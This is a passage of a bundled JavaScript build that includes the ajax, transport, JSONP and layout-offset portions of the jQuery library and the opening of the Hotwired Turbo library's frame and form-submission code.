            var transport, cacheURL, responseHeadersString, responseHeaders, timeoutTimer, urlAnchor, completed2, fireGlobals, i2, uncached, s2 = jQuery.ajaxSetup({}, options), callbackContext = s2.context || s2, globalEventContext = s2.context && (callbackContext.nodeType || callbackContext.jquery) ? jQuery(callbackContext) : jQuery.event, deferred = jQuery.Deferred(), completeDeferred = jQuery.Callbacks("once memory"), statusCode = s2.statusCode || {}, requestHeaders = {}, requestHeadersNames = {}, strAbort = "canceled", jqXHR = {
              readyState: 0,
              getResponseHeader: function(key) {
                var match;
                if (completed2) {
                  if (!responseHeaders) {
                    responseHeaders = {};
                    while (match = rheaders.exec(responseHeadersString)) {
                      responseHeaders[match[1].toLowerCase() + " "] = (responseHeaders[match[1].toLowerCase() + " "] || []).concat(match[2]);
                    }
                  }
                  match = responseHeaders[key.toLowerCase() + " "];
                }
                return match == null ? null : match.join(", ");
              },
              getAllResponseHeaders: function() {
                return completed2 ? responseHeadersString : null;
              },
              setRequestHeader: function(name, value) {
                if (completed2 == null) {
                  name = requestHeadersNames[name.toLowerCase()] = requestHeadersNames[name.toLowerCase()] || name;
                  requestHeaders[name] = value;
                }
                return this;
              },
              overrideMimeType: function(type) {
                if (completed2 == null) {
                  s2.mimeType = type;
                }
                return this;
              },
              statusCode: function(map) {
                var code;
                if (map) {
                  if (completed2) {
                    jqXHR.always(map[jqXHR.status]);
                  } else {
                    for (code in map) {
                      statusCode[code] = [statusCode[code], map[code]];
                    }
                  }
                }
                return this;
              },
              abort: function(statusText) {
                var finalText = statusText || strAbort;
                if (transport) {
                  transport.abort(finalText);
                }
                done(0, finalText);
                return this;
              }
            };
            deferred.promise(jqXHR);
            s2.url = ((url || s2.url || location2.href) + "").replace(rprotocol, location2.protocol + "//");
            s2.type = options.method || options.type || s2.method || s2.type;
            s2.dataTypes = (s2.dataType || "*").toLowerCase().match(rnothtmlwhite) || [""];
            if (s2.crossDomain == null) {
              urlAnchor = document2.createElement("a");
              try {
                urlAnchor.href = s2.url;
                urlAnchor.href = urlAnchor.href;
                s2.crossDomain = originAnchor.protocol + "//" + originAnchor.host !== urlAnchor.protocol + "//" + urlAnchor.host;
              } catch (e2) {
                s2.crossDomain = true;
              }
            }
            if (s2.data && s2.processData && typeof s2.data !== "string") {
              s2.data = jQuery.param(s2.data, s2.traditional);
            }
            inspectPrefiltersOrTransports(prefilters, s2, options, jqXHR);
            if (completed2) {
              return jqXHR;
            }
            fireGlobals = jQuery.event && s2.global;
            if (fireGlobals && jQuery.active++ === 0) {
              jQuery.event.trigger("ajaxStart");
            }
            s2.type = s2.type.toUpperCase();
            s2.hasContent = !rnoContent.test(s2.type);
            cacheURL = s2.url.replace(rhash, "");
            if (!s2.hasContent) {
              uncached = s2.url.slice(cacheURL.length);
              if (s2.data && (s2.processData || typeof s2.data === "string")) {
                cacheURL += (rquery.test(cacheURL) ? "&" : "?") + s2.data;
                delete s2.data;
              }
              if (s2.cache === false) {
                cacheURL = cacheURL.replace(rantiCache, "$1");
                uncached = (rquery.test(cacheURL) ? "&" : "?") + "_=" + nonce.guid++ + uncached;
              }
              s2.url = cacheURL + uncached;
            } else if (s2.data && s2.processData && (s2.contentType || "").indexOf("application/x-www-form-urlencoded") === 0) {
              s2.data = s2.data.replace(r20, "+");
            }
            if (s2.ifModified) {
              if (jQuery.lastModified[cacheURL]) {
                jqXHR.setRequestHeader("If-Modified-Since", jQuery.lastModified[cacheURL]);
              }
              if (jQuery.etag[cacheURL]) {
                jqXHR.setRequestHeader("If-None-Match", jQuery.etag[cacheURL]);
              }
            }
            if (s2.data && s2.hasContent && s2.contentType !== false || options.contentType) {
              jqXHR.setRequestHeader("Content-Type", s2.contentType);
            }
            jqXHR.setRequestHeader(
              "Accept",
              s2.dataTypes[0] && s2.accepts[s2.dataTypes[0]] ? s2.accepts[s2.dataTypes[0]] + (s2.dataTypes[0] !== "*" ? ", " + allTypes + "; q=0.01" : "") : s2.accepts["*"]
            );
            for (i2 in s2.headers) {
              jqXHR.setRequestHeader(i2, s2.headers[i2]);
            }
            if (s2.beforeSend && (s2.beforeSend.call(callbackContext, jqXHR, s2) === false || completed2)) {
              return jqXHR.abort();
            }
            strAbort = "abort";
            completeDeferred.add(s2.complete);
            jqXHR.done(s2.success);
            jqXHR.fail(s2.error);
            transport = inspectPrefiltersOrTransports(transports, s2, options, jqXHR);
            if (!transport) {
              done(-1, "No Transport");
            } else {
              jqXHR.readyState = 1;
              if (fireGlobals) {
                globalEventContext.trigger("ajaxSend", [jqXHR, s2]);
              }
              if (completed2) {
                return jqXHR;
              }
              if (s2.async && s2.timeout > 0) {
                timeoutTimer = window2.setTimeout(function() {
                  jqXHR.abort("timeout");
                }, s2.timeout);
              }
              try {
                completed2 = false;
                transport.send(requestHeaders, done);
              } catch (e2) {
                if (completed2) {
                  throw e2;
                }
                done(-1, e2);
              }
            }
            function done(status, nativeStatusText, responses, headers) {
              var isSuccess, success, error2, response, modified, statusText = nativeStatusText;
              if (completed2) {
                return;
              }
              completed2 = true;
              if (timeoutTimer) {
                window2.clearTimeout(timeoutTimer);
              }
              transport = void 0;
              responseHeadersString = headers || "";
              jqXHR.readyState = status > 0 ? 4 : 0;
              isSuccess = status >= 200 && status < 300 || status === 304;
              if (responses) {
                response = ajaxHandleResponses(s2, jqXHR, responses);
              }
              if (!isSuccess && jQuery.inArray("script", s2.dataTypes) > -1 && jQuery.inArray("json", s2.dataTypes) < 0) {
                s2.converters["text script"] = function() {
                };
              }
              response = ajaxConvert(s2, response, jqXHR, isSuccess);
              if (isSuccess) {
                if (s2.ifModified) {
                  modified = jqXHR.getResponseHeader("Last-Modified");
                  if (modified) {
                    jQuery.lastModified[cacheURL] = modified;
                  }
                  modified = jqXHR.getResponseHeader("etag");
                  if (modified) {
                    jQuery.etag[cacheURL] = modified;
                  }
                }
                if (status === 204 || s2.type === "HEAD") {
                  statusText = "nocontent";
                } else if (status === 304) {
                  statusText = "notmodified";
                } else {
                  statusText = response.state;
                  success = response.data;
                  error2 = response.error;
                  isSuccess = !error2;
                }
              } else {
                error2 = statusText;
                if (status || !statusText) {
                  statusText = "error";
                  if (status < 0) {
                    status = 0;
                  }
                }
              }
              jqXHR.status = status;
              jqXHR.statusText = (nativeStatusText || statusText) + "";
              if (isSuccess) {
                deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
              } else {
                deferred.rejectWith(callbackContext, [jqXHR, statusText, error2]);
              }
              jqXHR.statusCode(statusCode);
              statusCode = void 0;
              if (fireGlobals) {
                globalEventContext.trigger(
                  isSuccess ? "ajaxSuccess" : "ajaxError",
                  [jqXHR, s2, isSuccess ? success : error2]
                );
              }
              completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);
              if (fireGlobals) {
                globalEventContext.trigger("ajaxComplete", [jqXHR, s2]);
                if (!--jQuery.active) {
                  jQuery.event.trigger("ajaxStop");
                }
              }
            }
            return jqXHR;
          },
          getJSON: function(url, data, callback) {
            return jQuery.get(url, data, callback, "json");
          },
          getScript: function(url, callback) {
            return jQuery.get(url, void 0, callback, "script");
          }
        });
        jQuery.each(["get", "post"], function(_i, method) {
          jQuery[method] = function(url, data, callback, type) {
            if (isFunction2(data)) {
              type = type || callback;
              callback = data;
              data = void 0;
            }
            return jQuery.ajax(jQuery.extend({
              url,
              type: method,
              dataType: type,
              data,
              success: callback
            }, jQuery.isPlainObject(url) && url));
          };
        });
        jQuery.ajaxPrefilter(function(s2) {
          var i2;
          for (i2 in s2.headers) {
            if (i2.toLowerCase() === "content-type") {
              s2.contentType = s2.headers[i2] || "";
            }
          }
        });
        jQuery._evalUrl = function(url, options, doc) {
          return jQuery.ajax({
            url,
            type: "GET",
            dataType: "script",
            cache: true,
            async: false,
            global: false,
            converters: {
              "text script": function() {
              }
            },
            dataFilter: function(response) {
              jQuery.globalEval(response, options, doc);
            }
          });
        };
        jQuery.fn.extend({
          wrapAll: function(html) {
            var wrap;
            if (this[0]) {
              if (isFunction2(html)) {
                html = html.call(this[0]);
              }
              wrap = jQuery(html, this[0].ownerDocument).eq(0).clone(true);
              if (this[0].parentNode) {
                wrap.insertBefore(this[0]);
              }
              wrap.map(function() {
                var elem = this;
                while (elem.firstElementChild) {
                  elem = elem.firstElementChild;
                }
                return elem;
              }).append(this);
            }
            return this;
          },
          wrapInner: function(html) {
            if (isFunction2(html)) {
              return this.each(function(i2) {
                jQuery(this).wrapInner(html.call(this, i2));
              });
            }
            return this.each(function() {
              var self2 = jQuery(this), contents = self2.contents();
              if (contents.length) {
                contents.wrapAll(html);
              } else {
                self2.append(html);
              }
            });
          },
          wrap: function(html) {
            var htmlIsFunction = isFunction2(html);
            return this.each(function(i2) {
              jQuery(this).wrapAll(htmlIsFunction ? html.call(this, i2) : html);
            });
          },
          unwrap: function(selector) {
            this.parent(selector).not("body").each(function() {
              jQuery(this).replaceWith(this.childNodes);
            });
            return this;
          }
        });
        jQuery.expr.pseudos.hidden = function(elem) {
          return !jQuery.expr.pseudos.visible(elem);
        };
        jQuery.expr.pseudos.visible = function(elem) {
          return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
        };
        jQuery.ajaxSettings.xhr = function() {
          try {
            return new window2.XMLHttpRequest();
          } catch (e2) {
          }
        };
        var xhrSuccessStatus = {
          0: 200,
          1223: 204
        }, xhrSupported = jQuery.ajaxSettings.xhr();
        support.cors = !!xhrSupported && "withCredentials" in xhrSupported;
        support.ajax = xhrSupported = !!xhrSupported;
        jQuery.ajaxTransport(function(options) {
          var callback, errorCallback;
          if (support.cors || xhrSupported && !options.crossDomain) {
            return {
              send: function(headers, complete) {
                var i2, xhr = options.xhr();
                xhr.open(
                  options.type,
                  options.url,
                  options.async,
                  options.username,
                  options.password
                );
                if (options.xhrFields) {
                  for (i2 in options.xhrFields) {
                    xhr[i2] = options.xhrFields[i2];
                  }
                }
                if (options.mimeType && xhr.overrideMimeType) {
                  xhr.overrideMimeType(options.mimeType);
                }
                if (!options.crossDomain && !headers["X-Requested-With"]) {
                  headers["X-Requested-With"] = "XMLHttpRequest";
                }
                for (i2 in headers) {
                  xhr.setRequestHeader(i2, headers[i2]);
                }
                callback = function(type) {
                  return function() {
                    if (callback) {
                      callback = errorCallback = xhr.onload = xhr.onerror = xhr.onabort = xhr.ontimeout = xhr.onreadystatechange = null;
                      if (type === "abort") {
                        xhr.abort();
                      } else if (type === "error") {
                        if (typeof xhr.status !== "number") {
                          complete(0, "error");
                        } else {
                          complete(
                            xhr.status,
                            xhr.statusText
                          );
                        }
                      } else {
                        complete(
                          xhrSuccessStatus[xhr.status] || xhr.status,
                          xhr.statusText,
                          (xhr.responseType || "text") !== "text" || typeof xhr.responseText !== "string" ? { binary: xhr.response } : { text: xhr.responseText },
                          xhr.getAllResponseHeaders()
                        );
                      }
                    }
                  };
                };
                xhr.onload = callback();
                errorCallback = xhr.onerror = xhr.ontimeout = callback("error");
                if (xhr.onabort !== void 0) {
                  xhr.onabort = errorCallback;
                } else {
                  xhr.onreadystatechange = function() {
                    if (xhr.readyState === 4) {
                      window2.setTimeout(function() {
                        if (callback) {
                          errorCallback();
                        }
                      });
                    }
                  };
                }
                callback = callback("abort");
                try {
                  xhr.send(options.hasContent && options.data || null);
                } catch (e2) {
                  if (callback) {
                    throw e2;
                  }
                }
              },
              abort: function() {
                if (callback) {
                  callback();
                }
              }
            };
          }
        });
        jQuery.ajaxPrefilter(function(s2) {
          if (s2.crossDomain) {
            s2.contents.script = false;
          }
        });
        jQuery.ajaxSetup({
          accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
          },
          contents: {
            script: /\b(?:java|ecma)script\b/
          },
          converters: {
            "text script": function(text) {
              jQuery.globalEval(text);
              return text;
            }
          }
        });
        jQuery.ajaxPrefilter("script", function(s2) {
          if (s2.cache === void 0) {
            s2.cache = false;
          }
          if (s2.crossDomain) {
            s2.type = "GET";
          }
        });
        jQuery.ajaxTransport("script", function(s2) {
          if (s2.crossDomain || s2.scriptAttrs) {
            var script, callback;
            return {
              send: function(_, complete) {
                script = jQuery("<script>").attr(s2.scriptAttrs || {}).prop({ charset: s2.scriptCharset, src: s2.url }).on("load error", callback = function(evt) {
                  script.remove();
                  callback = null;
                  if (evt) {
                    complete(evt.type === "error" ? 404 : 200, evt.type);
                  }
                });
                document2.head.appendChild(script[0]);
              },
              abort: function() {
                if (callback) {
                  callback();
                }
              }
            };
          }
        });
        var oldCallbacks = [], rjsonp = /(=)\?(?=&|$)|\?\?/;
        jQuery.ajaxSetup({
          jsonp: "callback",
          jsonpCallback: function() {
            var callback = oldCallbacks.pop() || jQuery.expando + "_" + nonce.guid++;
            this[callback] = true;
            return callback;
          }
        });
        jQuery.ajaxPrefilter("json jsonp", function(s2, originalSettings, jqXHR) {
          var callbackName, overwritten, responseContainer, jsonProp = s2.jsonp !== false && (rjsonp.test(s2.url) ? "url" : typeof s2.data === "string" && (s2.contentType || "").indexOf("application/x-www-form-urlencoded") === 0 && rjsonp.test(s2.data) && "data");
          if (jsonProp || s2.dataTypes[0] === "jsonp") {
            callbackName = s2.jsonpCallback = isFunction2(s2.jsonpCallback) ? s2.jsonpCallback() : s2.jsonpCallback;
            if (jsonProp) {
              s2[jsonProp] = s2[jsonProp].replace(rjsonp, "$1" + callbackName);
            } else if (s2.jsonp !== false) {
              s2.url += (rquery.test(s2.url) ? "&" : "?") + s2.jsonp + "=" + callbackName;
            }
            s2.converters["script json"] = function() {
              if (!responseContainer) {
                jQuery.error(callbackName + " was not called");
              }
              return responseContainer[0];
            };
            s2.dataTypes[0] = "json";
            overwritten = window2[callbackName];
            window2[callbackName] = function() {
              responseContainer = arguments;
            };
            jqXHR.always(function() {
              if (overwritten === void 0) {
                jQuery(window2).removeProp(callbackName);
              } else {
                window2[callbackName] = overwritten;
              }
              if (s2[callbackName]) {
                s2.jsonpCallback = originalSettings.jsonpCallback;
                oldCallbacks.push(callbackName);
              }
              if (responseContainer && isFunction2(overwritten)) {
                overwritten(responseContainer[0]);
              }
              responseContainer = overwritten = void 0;
            });
            return "script";
          }
        });
        support.createHTMLDocument = function() {
          var body = document2.implementation.createHTMLDocument("").body;
          body.innerHTML = "<form></form><form></form>";
          return body.childNodes.length === 2;
        }();
        jQuery.parseHTML = function(data, context, keepScripts) {
          if (typeof data !== "string") {
            return [];
          }
          if (typeof context === "boolean") {
            keepScripts = context;
            context = false;
          }
          var base, parsed, scripts;
          if (!context) {
            if (support.createHTMLDocument) {
              context = document2.implementation.createHTMLDocument("");
              base = context.createElement("base");
              base.href = document2.location.href;
              context.head.appendChild(base);
            } else {
              context = document2;
            }
          }
          parsed = rsingleTag.exec(data);
          scripts = !keepScripts && [];
          if (parsed) {
            return [context.createElement(parsed[1])];
          }
          parsed = buildFragment([data], context, scripts);
          if (scripts && scripts.length) {
            jQuery(scripts).remove();
          }
          return jQuery.merge([], parsed.childNodes);
        };
        jQuery.fn.load = function(url, params, callback) {
          var selector, type, response, self2 = this, off = url.indexOf(" ");
          if (off > -1) {
            selector = stripAndCollapse(url.slice(off));
            url = url.slice(0, off);
          }
          if (isFunction2(params)) {
            callback = params;
            params = void 0;
          } else if (params && typeof params === "object") {
            type = "POST";
          }
          if (self2.length > 0) {
            jQuery.ajax({
              url,
              type: type || "GET",
              dataType: "html",
              data: params
            }).done(function(responseText) {
              response = arguments;
              self2.html(selector ? jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) : responseText);
            }).always(callback && function(jqXHR, status) {
              self2.each(function() {
                callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
              });
            });
          }
          return this;
        };
        jQuery.expr.pseudos.animated = function(elem) {
          return jQuery.grep(jQuery.timers, function(fn) {
            return elem === fn.elem;
          }).length;
        };
        jQuery.offset = {
          setOffset: function(elem, options, i2) {
            var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition, position = jQuery.css(elem, "position"), curElem = jQuery(elem), props = {};
            if (position === "static") {
              elem.style.position = "relative";
            }
            curOffset = curElem.offset();
            curCSSTop = jQuery.css(elem, "top");
            curCSSLeft = jQuery.css(elem, "left");
            calculatePosition = (position === "absolute" || position === "fixed") && (curCSSTop + curCSSLeft).indexOf("auto") > -1;
            if (calculatePosition) {
              curPosition = curElem.position();
              curTop = curPosition.top;
              curLeft = curPosition.left;
            } else {
              curTop = parseFloat(curCSSTop) || 0;
              curLeft = parseFloat(curCSSLeft) || 0;
            }
            if (isFunction2(options)) {
              options = options.call(elem, i2, jQuery.extend({}, curOffset));
            }
            if (options.top != null) {
              props.top = options.top - curOffset.top + curTop;
            }
            if (options.left != null) {
              props.left = options.left - curOffset.left + curLeft;
            }
            if ("using" in options) {
              options.using.call(elem, props);
            } else {
              curElem.css(props);
            }
          }
        };
        jQuery.fn.extend({
          offset: function(options) {
            if (arguments.length) {
              return options === void 0 ? this : this.each(function(i2) {
                jQuery.offset.setOffset(this, options, i2);
              });
            }
            var rect, win, elem = this[0];
            if (!elem) {
              return;
            }
            if (!elem.getClientRects().length) {
              return { top: 0, left: 0 };
            }
            rect = elem.getBoundingClientRect();
            win = elem.ownerDocument.defaultView;
            return {
              top: rect.top + win.pageYOffset,
              left: rect.left + win.pageXOffset
            };
          },
          position: function() {
            if (!this[0]) {
              return;
            }
            var offsetParent, offset, doc, elem = this[0], parentOffset = { top: 0, left: 0 };
            if (jQuery.css(elem, "position") === "fixed") {
              offset = elem.getBoundingClientRect();
            } else {
              offset = this.offset();
              doc = elem.ownerDocument;
              offsetParent = elem.offsetParent || doc.documentElement;
              while (offsetParent && (offsetParent === doc.body || offsetParent === doc.documentElement) && jQuery.css(offsetParent, "position") === "static") {
                offsetParent = offsetParent.parentNode;
              }
              if (offsetParent && offsetParent !== elem && offsetParent.nodeType === 1) {
                parentOffset = jQuery(offsetParent).offset();
                parentOffset.top += jQuery.css(offsetParent, "borderTopWidth", true);
                parentOffset.left += jQuery.css(offsetParent, "borderLeftWidth", true);
              }
            }
            return {
              top: offset.top - parentOffset.top - jQuery.css(elem, "marginTop", true),
              left: offset.left - parentOffset.left - jQuery.css(elem, "marginLeft", true)
            };
          },
          offsetParent: function() {
            return this.map(function() {
              var offsetParent = this.offsetParent;
              while (offsetParent && jQuery.css(offsetParent, "position") === "static") {
                offsetParent = offsetParent.offsetParent;
              }
              return offsetParent || documentElement;
            });
          }
        });
        jQuery.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function(method, prop) {
          var top = "pageYOffset" === prop;
          jQuery.fn[method] = function(val) {
            return access(this, function(elem, method2, val2) {
              var win;
              if (isWindow(elem)) {
                win = elem;
              } else if (elem.nodeType === 9) {
                win = elem.defaultView;
              }
              if (val2 === void 0) {
                return win ? win[prop] : elem[method2];
              }
              if (win) {
                win.scrollTo(
                  !top ? val2 : win.pageXOffset,
                  top ? val2 : win.pageYOffset
                );
              } else {
                elem[method2] = val2;
              }
            }, method, val, arguments.length);
          };
        });
        jQuery.each(["top", "left"], function(_i, prop) {
          jQuery.cssHooks[prop] = addGetHookIf(
            support.pixelPosition,
            function(elem, computed) {
              if (computed) {
                computed = curCSS(elem, prop);
                return rnumnonpx.test(computed) ? jQuery(elem).position()[prop] + "px" : computed;
              }
            }
          );
        });
        jQuery.each({ Height: "height", Width: "width" }, function(name, type) {
          jQuery.each({
            padding: "inner" + name,
            content: type,
            "": "outer" + name
          }, function(defaultExtra, funcName) {
            jQuery.fn[funcName] = function(margin, value) {
              var chainable = arguments.length && (defaultExtra || typeof margin !== "boolean"), extra = defaultExtra || (margin === true || value === true ? "margin" : "border");
              return access(this, function(elem, type2, value2) {
                var doc;
                if (isWindow(elem)) {
                  return funcName.indexOf("outer") === 0 ? elem["inner" + name] : elem.document.documentElement["client" + name];
                }
                if (elem.nodeType === 9) {
                  doc = elem.documentElement;
                  return Math.max(
                    elem.body["scroll" + name],
                    doc["scroll" + name],
                    elem.body["offset" + name],
                    doc["offset" + name],
                    doc["client" + name]
                  );
                }
                return value2 === void 0 ? jQuery.css(elem, type2, extra) : jQuery.style(elem, type2, value2, extra);
              }, type, chainable ? margin : void 0, chainable);
            };
          });
        });
        jQuery.each([
          "ajaxStart",
          "ajaxStop",
          "ajaxComplete",
          "ajaxError",
          "ajaxSuccess",
          "ajaxSend"
        ], function(_i, type) {
          jQuery.fn[type] = function(fn) {
            return this.on(type, fn);
          };
        });
        jQuery.fn.extend({
          bind: function(types, data, fn) {
            return this.on(types, null, data, fn);
          },
          unbind: function(types, fn) {
            return this.off(types, null, fn);
          },
          delegate: function(selector, types, data, fn) {
            return this.on(types, selector, data, fn);
          },
          undelegate: function(selector, types, fn) {
            return arguments.length === 1 ? this.off(selector, "**") : this.off(types, selector || "**", fn);
          },
          hover: function(fnOver, fnOut) {
            return this.on("mouseenter", fnOver).on("mouseleave", fnOut || fnOver);
          }
        });
        jQuery.each(
          "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
          function(_i, name) {
            jQuery.fn[name] = function(data, fn) {
              return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
            };
          }
        );
        var rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
        jQuery.proxy = function(fn, context) {
          var tmp, args, proxy;
          if (typeof context === "string") {
            tmp = fn[context];
            context = fn;
            fn = tmp;
          }
          if (!isFunction2(fn)) {
            return void 0;
          }
          args = slice.call(arguments, 2);
          proxy = function() {
            return fn.apply(context || this, args.concat(slice.call(arguments)));
          };
          proxy.guid = fn.guid = fn.guid || jQuery.guid++;
          return proxy;
        };
        jQuery.holdReady = function(hold) {
          if (hold) {
            jQuery.readyWait++;
          } else {
            jQuery.ready(true);
          }
        };
        jQuery.isArray = Array.isArray;
        jQuery.parseJSON = JSON.parse;
        jQuery.nodeName = nodeName;
        jQuery.isFunction = isFunction2;
        jQuery.isWindow = isWindow;
        jQuery.camelCase = camelCase;
        jQuery.type = toType;
        jQuery.now = Date.now;
        jQuery.isNumeric = function(obj) {
          var type = jQuery.type(obj);
          return (type === "number" || type === "string") && !isNaN(obj - parseFloat(obj));
        };
        jQuery.trim = function(text) {
          return text == null ? "" : (text + "").replace(rtrim, "$1");
        };
        if (typeof define === "function" && define.amd) {
          define("jquery", [], function() {
            return jQuery;
          });
        }
        var _jQuery = window2.jQuery, _$ = window2.$;
        jQuery.noConflict = function(deep) {
          if (window2.$ === jQuery) {
            window2.$ = _$;
          }
          if (deep && window2.jQuery === jQuery) {
            window2.jQuery = _jQuery;
          }
          return jQuery;
        };
        if (typeof noGlobal === "undefined") {
          window2.jQuery = window2.$ = jQuery;
        }
        return jQuery;
      });
    }
  });

  // ../../shared/node_modules/@hotwired/turbo/dist/turbo.es2017-esm.js
  var turbo_es2017_esm_exports = {};
  __export(turbo_es2017_esm_exports, {
    FetchEnctype: () => FetchEnctype,
    FetchMethod: () => FetchMethod,
    FetchRequest: () => FetchRequest,
    FetchResponse: () => FetchResponse,
    FrameElement: () => FrameElement,
    FrameLoadingStyle: () => FrameLoadingStyle,
    FrameRenderer: () => FrameRenderer,
    PageRenderer: () => PageRenderer,
    PageSnapshot: () => PageSnapshot,
    StreamActions: () => StreamActions,
    StreamElement: () => StreamElement,
    StreamSourceElement: () => StreamSourceElement,
    cache: () => cache,
    clearCache: () => clearCache,
    config: () => config,
    connectStreamSource: () => connectStreamSource,
    disconnectStreamSource: () => disconnectStreamSource,
    fetch: () => fetchWithTurboHeaders,
    fetchEnctypeFromString: () => fetchEnctypeFromString,
    fetchMethodFromString: () => fetchMethodFromString,
    isSafe: () => isSafe,
    navigator: () => navigator$1,
    registerAdapter: () => registerAdapter,
    renderStreamMessage: () => renderStreamMessage,
    session: () => session,
    setConfirmMethod: () => setConfirmMethod,
    setFormMode: () => setFormMode,
    setProgressBarDelay: () => setProgressBarDelay,
    start: () => start,
    visit: () => visit
  });
  (function(prototype) {
    if (typeof prototype.requestSubmit == "function")
      return;
    prototype.requestSubmit = function(submitter2) {
      if (submitter2) {
        validateSubmitter(submitter2, this);
        submitter2.click();
      } else {
        submitter2 = document.createElement("input");
        submitter2.type = "submit";
        submitter2.hidden = true;
        this.appendChild(submitter2);
        submitter2.click();
        this.removeChild(submitter2);
      }
    };
    function validateSubmitter(submitter2, form) {
      submitter2 instanceof HTMLElement || raise(TypeError, "parameter 1 is not of type 'HTMLElement'");
      submitter2.type == "submit" || raise(TypeError, "The specified element is not a submit button");
      submitter2.form == form || raise(DOMException, "The specified element is not owned by this form element", "NotFoundError");
    }
    function raise(errorConstructor, message, name) {
      throw new errorConstructor("Failed to execute 'requestSubmit' on 'HTMLFormElement': " + message + ".", name);
    }
  })(HTMLFormElement.prototype);
  var submittersByForm = /* @__PURE__ */ new WeakMap();
  function findSubmitterFromClickTarget(target) {
    const element = target instanceof Element ? target : target instanceof Node ? target.parentElement : null;
    const candidate = element ? element.closest("input, button") : null;
    return candidate?.type == "submit" ? candidate : null;
  }
  function clickCaptured(event) {
    const submitter2 = findSubmitterFromClickTarget(event.target);
    if (submitter2 && submitter2.form) {
      submittersByForm.set(submitter2.form, submitter2);
    }
  }
  (function() {
    if ("submitter" in Event.prototype)
      return;
    let prototype = window.Event.prototype;
    if ("SubmitEvent" in window) {
      const prototypeOfSubmitEvent = window.SubmitEvent.prototype;
      if (/Apple Computer/.test(navigator.vendor) && !("submitter" in prototypeOfSubmitEvent)) {
        prototype = prototypeOfSubmitEvent;
      } else {
        return;
      }
    }
    addEventListener("click", clickCaptured, true);
    Object.defineProperty(prototype, "submitter", {
      get() {
        if (this.type == "submit" && this.target instanceof HTMLFormElement) {
          return submittersByForm.get(this.target);
        }
      }
    });
  })();
  var FrameLoadingStyle = {
    eager: "eager",
    lazy: "lazy"
  };
  var _FrameElement = class extends HTMLElement {
    loaded = Promise.resolve();
    static get observedAttributes() {
      return ["disabled", "loading", "src"];
    }
    constructor() {
      super();
      this.delegate = new _FrameElement.delegateConstructor(this);
    }
    connectedCallback() {
      this.delegate.connect();
    }
    disconnectedCallback() {
      this.delegate.disconnect();
    }
    reload() {
      return this.delegate.sourceURLReloaded();
    }
    attributeChangedCallback(name) {
      if (name == "loading") {
        this.delegate.loadingStyleChanged();
      } else if (name == "src") {
        this.delegate.sourceURLChanged();
      } else if (name == "disabled") {
        this.delegate.disabledChanged();
      }
    }
    get src() {
      return this.getAttribute("src");
    }
    set src(value) {
      if (value) {
        this.setAttribute("src", value);
      } else {
        this.removeAttribute("src");
      }
    }
    get refresh() {
      return this.getAttribute("refresh");
    }
    set refresh(value) {
      if (value) {
        this.setAttribute("refresh", value);
      } else {
        this.removeAttribute("refresh");
      }
    }
    get shouldReloadWithMorph() {
      return this.src && this.refresh === "morph";
    }
    get loading() {
      return frameLoadingStyleFromString(this.getAttribute("loading") || "");
    }
    set loading(value) {
      if (value) {
        this.setAttribute("loading", value);
      } else {
        this.removeAttribute("loading");
      }
    }
    get disabled() {
      return this.hasAttribute("disabled");
    }
    set disabled(value) {
      if (value) {
        this.setAttribute("disabled", "");
      } else {
        this.removeAttribute("disabled");
      }
    }
    get autoscroll() {
      return this.hasAttribute("autoscroll");
    }
    set autoscroll(value) {
      if (value) {
        this.setAttribute("autoscroll", "");
      } else {
        this.removeAttribute("autoscroll");
      }
    }
    get complete() {
      return !this.delegate.isLoading;
    }
    get isActive() {
      return this.ownerDocument === document && !this.isPreview;
    }
    get isPreview() {
      return this.ownerDocument?.documentElement?.hasAttribute("data-turbo-preview");
    }
  };
  var FrameElement = _FrameElement;
  __publicField(FrameElement, "delegateConstructor");
  function frameLoadingStyleFromString(style) {
    switch (style.toLowerCase()) {
      case "lazy":
        return FrameLoadingStyle.lazy;
      default:
        return FrameLoadingStyle.eager;
    }
  }
  var drive = {
    enabled: true,
    progressBarDelay: 500,
    unvisitableExtensions: /* @__PURE__ */ new Set(
      [
        ".7z",
        ".aac",
        ".apk",
        ".avi",
        ".bmp",
        ".bz2",
        ".css",
        ".csv",
        ".deb",
        ".dmg",
        ".doc",
        ".docx",
        ".exe",
        ".gif",
        ".gz",
        ".heic",
        ".heif",
        ".ico",
        ".iso",
        ".jpeg",
        ".jpg",
        ".js",
        ".json",
        ".m4a",
        ".mkv",
        ".mov",
        ".mp3",
        ".mp4",
        ".mpeg",
        ".mpg",
        ".msi",
        ".ogg",
        ".ogv",
        ".pdf",
        ".pkg",
        ".png",
        ".ppt",
        ".pptx",
        ".rar",
        ".rtf",
        ".svg",
        ".tar",
        ".tif",
        ".tiff",
        ".txt",
        ".wav",
        ".webm",
        ".webp",
        ".wma",
        ".wmv",
        ".xls",
        ".xlsx",
        ".xml",
        ".zip"
      ]
    )
  };
  function activateScriptElement(element) {
    if (element.getAttribute("data-turbo-eval") == "false") {
      return element;
    } else {
      const createdScriptElement = document.createElement("script");
      const cspNonce = getCspNonce();
      if (cspNonce) {
        createdScriptElement.nonce = cspNonce;
      }
      createdScriptElement.textContent = element.textContent;
      createdScriptElement.async = false;
      copyElementAttributes(createdScriptElement, element);
      return createdScriptElement;
    }
  }
  function copyElementAttributes(destinationElement, sourceElement) {
    for (const { name, value } of sourceElement.attributes) {
      destinationElement.setAttribute(name, value);
    }
  }
  function createDocumentFragment(html) {
    const template = document.createElement("template");
    template.innerHTML = html;
    return template.content;
  }
  function dispatch(eventName, { target, cancelable, detail } = {}) {
    const event = new CustomEvent(eventName, {
      cancelable,
      bubbles: true,
      composed: true,
      detail
    });
    if (target && target.isConnected) {
      target.dispatchEvent(event);
    } else {
      document.documentElement.dispatchEvent(event);
    }
    return event;
  }
  function cancelEvent(event) {
    event.preventDefault();
    event.stopImmediatePropagation();
  }
